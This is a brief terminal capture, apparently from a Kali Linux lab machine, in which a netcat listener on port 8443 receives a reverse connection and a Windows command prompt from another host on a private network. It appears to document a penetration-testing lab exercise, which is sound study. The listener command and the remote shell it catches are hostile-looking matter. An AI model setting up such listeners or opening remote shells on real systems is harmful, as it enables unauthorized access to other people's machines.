 ┌──(root㉿kalivm)-[~]
└─# nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 53271
Microsoft Windows [Version 10.0.26200.6584]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>